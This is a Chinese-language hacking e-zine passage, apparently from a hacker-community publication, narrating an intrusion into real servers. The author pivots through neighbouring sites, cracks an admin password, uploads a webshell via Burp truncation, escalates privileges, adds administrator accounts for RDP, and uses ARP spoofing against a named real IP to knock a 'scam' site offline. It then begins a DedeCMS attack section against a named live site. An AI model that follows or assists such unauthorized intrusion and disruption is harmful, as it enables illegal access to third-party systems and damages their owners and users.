试试phpinfo，看会给我什么有用信息吧，如图2-4-16，图2-4-17：

图 2-4-16



图 2-4-17

查看服务器都装了啥软件，奇怪没有发现ftp，大概用的filezilla那个ftp，之后以为是在这个php网站的原因，就又日了他的旁站asp网站，如图2-4-18：

图 2-4-18

一个驾校网站，是asp的，就说试试执行aspx大马儿，结果很失望，和之前一个样全是错误！难道又要C段，卧槽，不是吧！好吧，C段就C段吧！找到C段，一个php的站，扫到了后台密码，解密后，后台brup截断拿shell，如图2-4-19，图2-4-20：

图 2-4-19



图 2-4-20

Shell到手，如图2-4-21：

图 2-4-21

好吧，既然是C段的服务器，试着拿吧，如图2-4-22：

图 2-4-22

尼玛D盘都可以查看，看来权限还是有利的，试了虚拟终端不能执行，传个cmd到D盘，执行命令，如图2-4-23：

图 2-4-23

测试了下，3389是开着的，如图2-4-24：



图 2-4-24

Net user添加用户不成功，不会有狗或者360吧，用下pr，如图2-4-25，图2-4-26：

图 2-4-25



图 2-4-26

登录服务器，如图2-4-27：

图 2-4-27

超出最大连接数，可能管理员在线，晚上我们继续，登录服务器，如图2-4-28，图2-4-29：

图 2-4-28



图 2-4-29

这个服务器硬盘还是很大的，试了试Cain 4.9，还是和以前一样用不了，有个疑问是不是所有的windows 2003 x64都用不了这玩意，或者就是防火墙，这个完了自己研究下吧！配置netfuck吧！目的是让目标站点打不开，不再散播病毒害人！目标服务器：59.188.87.78，我查看了这个段的服务器到62就结束了，不知道怎么回事，而目标服务器是78，如图2-4-30：

图 2-4-30

好郁闷，劫持都劫持不了，后来我查了下59.188.87.1-59.188.87.65是一个段，59.188.87.65-59.188.87.130是另一个段，再继续找和59.188.87.78段上挨着的机器吧，找到一台，拿shell，如图2-4-31：

图 2-4-31

提权成功，如图2-4-32：

图 2-4-32

已经添加管理员，如图2-4-33：

图 2-4-33

我们登录服务器，如图2-4-34：

图 2-4-34

成功登录，如图2-4-35：



图 2-4-35

这条线上全是vps，或者虚拟机，算了，将就用吧，嗅探下，如图2-4-36：

图 2-4-36

慢慢嗅探吧！希望出现奇迹，用这个工具，在实际日站中，一次作用都没起过，目标ip：59.188.87.78，开始嗅探+ARP，骗子网站已经打不开了，如图2-4-37：

图 2-4-37

搞这个站，大费周章，攻击了三台服务器才达到入侵目标站点的效果，如图2-4-38：

图 2-3-38

就到这里了。

（全文完）责任编辑：Rem1x

# CMS渗透

## 第1节 织梦DEDECMS跨站拿数据实例

作者：shooter

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

目标站点：http://pifu.pfb163.com/

查看了下，是dedecms。于是查看了/data/admin/ver.txt，如图3-1-1：



图 3-1-1

